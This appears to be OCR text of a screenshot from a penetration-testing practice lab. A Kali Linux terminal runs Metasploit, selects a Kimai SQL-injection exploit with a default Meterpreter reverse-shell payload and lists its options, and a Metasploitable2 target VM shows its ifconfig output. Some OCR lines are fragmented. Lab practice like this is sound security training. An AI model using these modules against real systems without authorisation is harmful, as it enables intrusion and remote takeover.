 1 2 3 4
10:39
kali@kali: ~
File Actions Edit View Help
33 exploit/unix/webapp/wp_google_document_embedder_exec 2013-01-03 normal Yes WordPress Plugin Goo
gle Document Embedder Arbitrary File Disclosure
34 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpanel Remote Unauth
enticated RCE
Trash
File S...
Home
Interact with a module by name or index. For example info 34, use 34 or us
re_r
ce
msf6 auxiliary(scanner/dcerpc/windows_deployment_services) >
msf6 auxiliary(scanner/dcerpc/windows_deployment_services) > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/kimai_sqli) > show options
Module options (exploit/unix/webapp/kimai_sqli):
Name Current Setting Required Description
FALLBACK_TABLE_PREFIX kimai_ no The MySQL table name prefix string for Kimai tables
FALLBACK_TARGET_PATH /var/www/ no The path to the web server document root directory
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /kimai/ yes The base path to Kimai
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
BY OFFENSIVE SECURITY
Metasploitable2-Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:a4:4b:eb
inet addr:192.168.146.128 Bcast:192.168.146.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea4:4beb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50 errors:0 dropped:0 overruns:0 frame:0
TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5076 (4.9 KB) TX bytes:6868 (6.7 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$
31°C
Cloudy
20:09
20-04-2024